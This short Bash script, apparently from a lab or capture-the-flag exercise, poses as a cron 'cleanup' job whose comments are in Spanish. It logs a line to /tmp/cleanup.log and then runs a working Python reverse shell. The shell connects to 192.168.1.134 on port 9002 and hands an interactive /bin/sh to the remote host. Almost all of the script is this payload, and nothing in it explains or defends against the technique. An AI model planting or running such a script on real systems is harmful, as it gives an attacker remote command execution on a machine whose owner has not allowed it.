 #!/bin/bash
# Este es un log para verificar si cron ejecuta el script
echo "Cleanup script ejecutando" >> /tmp/cleanup.log
# Shell reverse en Python
export RHOST="192.168.1.134"
export RPORT=9002
python3 -c 'import socket, subprocess, os;
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM);
s.connect((os.getenv("RHOST"), int(os.getenv("RPORT"))));
os.dup2(s.fileno(), 0);
os.dup2(s.fileno(), 1);
os.dup2(s.fileno(), 2);
subprocess.call(["/bin/sh", "-i"]);'
~
~